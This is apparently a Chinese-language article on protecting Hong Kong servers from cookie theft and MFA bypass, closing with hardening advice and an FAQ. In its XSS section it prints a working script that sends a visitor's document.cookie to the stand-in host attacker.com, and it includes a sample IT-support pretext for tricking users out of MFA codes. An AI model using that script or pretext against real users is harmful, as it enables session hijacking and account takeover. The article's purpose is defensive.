

香港高度数字化的环境,让服务器租用和托管的需求非常旺盛,服务器的安全性也显得尤为重要。本文深入探讨了攻击者通过 Cookie 窃取和多因素认证(MFA)绕过技术所带来的威胁,揭示了可能危及香港服务器的潜在安全漏洞。

Cookie 的风险

Cookie 是存储在您设备上的小数据块,主要用于维持会话、保存用户偏好等操作。在香港的服务器环境中,Cookie 有助于提供流畅的用户体验,但它们的广泛应用也让其成为网络攻击者的主要目标。

Cookie 的组成:深入技术解析

以下是一个典型的 Cookie 结构:

Set-Cookie: session_id=abc123; Expires=Wed, 09 Jun 2024 10:18:14 GMT; Secure; HttpOnly

在这个示例中,包含会话 ID、到期时间和安全标志。Secure 标志确保该 Cookie 只能通过 HTTPS 传输,而 HttpOnly 则防止客户端脚本访问该 Cookie,从而提高了安全性。

多因素认证(MFA):数字防线

多因素认证为香港的服务器增加了一层保护。MFA 认证流程通常如下:

用户输入用户名和密码。

服务器验证凭据。

验证通过后,服务器发送附加挑战(如短信验证码)。

用户输入验证码。

服务器验证输入的代码。

验证正确后授予访问权限。

即使攻击者获得了用户的密码,MFA 也大大降低了未经授权的访问风险。

攻击者的 Cookie 窃取手段

攻击者可能利用以下技术窃取 Cookie:

跨站脚本(XSS)攻击:恶意脚本注入可信网站,收集用户 Cookie。例如:

<script>

var stolenCookie = document.cookie;

new Image().src = "http://attacker.com/steal?cookie=" + encodeURIComponent(stolenCookie);

</script>

中间人(MITM)攻击:拦截用户与服务器间的通信,通过抓包工具截获未加密的流量,可能获得 Cookie 信息。

恶意软件与键盘记录器:复杂的恶意软件可直接获取存储的 Cookie 或记录用户按键,以获取登录信息。

绕过 MFA 的技术

尽管 MFA 提高了安全性,但攻击者仍有方法绕过它:

社会工程学:冒充 IT 支持人员欺骗用户提供 MFA 验证码。例如:

攻击者:“这里是 IT 支持。我们正在进行账户验证,能提供我们刚刚发送的验证码吗?”

用户:“好的,验证码是 123456。”

SIM 卡交换:攻击者欺骗移动运营商将用户的号码转到攻击者的 SIM 卡,以接收基于短信的 MFA 验证码。

实时钓鱼:攻击者设置仿冒网站,实时捕获并转发 MFA 验证码给真实网站,从而获得访问权限。

加强香港服务器的安全性

为了防范这些威胁,建议采取以下措施:

使用安全 Cookie 标志(Secure、HttpOnly、SameSite)

实施内容安全策略(CSP)头

定期更新系统补丁

全面启用 HTTPS

实施严格的输入验证

考虑使用 WebAuthn 增强身份验证

香港的网络安全前景

香港的《个人数据(隐私)条例》等法规为数据保护提供了框架。了解这些法规有助于提高数据安全合规性。未来,香港的服务器安全有望随着科技的发展进一步提升,比如人工智能驱动的威胁检测与抗量子加密技术等。

警惕威胁,确保安全

Cookie 窃取和 MFA 绕过技术对香港服务器构成的威胁是真实存在的,并且随着技术的发展不断演变。通过了解这些技术并采取适当的安全措施,可以大幅度降低风险。在网络安全领域,知识就是力量,保持警惕并积极更新安全措施是保障服务器安全的关键。

常见问题解答:Cookie 安全与 MFA 的解密

问:加密后的 Cookie 是否仍可能被窃取?

答:加密虽然增加了难度,但攻击者仍有可能通过其他方式获取加密的 Cookie。因此,建议在加密基础上叠加额外的安全措施。

问:MFA 是否完全不可破解?

答:没有任何一种安全措施是完全不可攻破的。虽然 MFA 显著提高了安全性,但它仍可能被绕过,将其作为整体安全策略的一部分尤为重要。

问:香港服务器的安全性应多久更新一次?

答:建议每月进行一次安全检查,修补任何新发现的漏洞,并密切关注新的网络威胁,及时调整安全措施以保障服务器安全。